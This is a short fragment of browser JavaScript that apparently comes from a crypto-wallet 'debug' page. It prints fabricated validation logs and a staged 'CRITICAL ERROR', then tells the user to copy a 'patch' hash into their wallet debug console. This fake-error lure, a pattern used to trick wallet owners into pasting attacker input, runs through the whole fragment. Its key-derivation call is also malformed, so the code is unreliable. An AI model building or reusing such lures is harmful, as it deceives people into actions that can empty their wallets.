
e.deriveKey({name:"AES-GCM",salt:new Uin
t8Array(16)}, vault, {name:"AES-GCTR",le
ngth:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] contract
_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estima
te...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_l
ogic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signatur
e_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x32
6aad78 inside Invalid major version");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid major versio
n");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH